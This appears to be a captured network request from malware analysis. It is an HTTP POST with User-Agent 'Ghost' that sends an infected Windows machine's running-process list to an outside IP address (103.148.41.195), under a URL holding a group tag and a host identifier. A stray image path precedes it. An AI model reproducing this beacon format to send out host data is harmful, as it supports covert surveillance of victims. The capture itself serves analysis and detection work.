 POST /rob124/DESKTOP-M1TFHB6_W10019043.0CB9C3AE3FA9B1267DFC20141CDE9D84/90/ HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=------Boundary0005648D
User-Agent: Ghost
Content-Length: 5311
Host: 103.148.41.195:443
--------Boundary0005648D
Content-Disposition: form-data; name="proclist"
..***TASK LIST***
[System Process]
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
svchost.exe
fontdrvhost.exe
fontdrvhost.exe
svchost.exe
svchost.exe
svchost.exe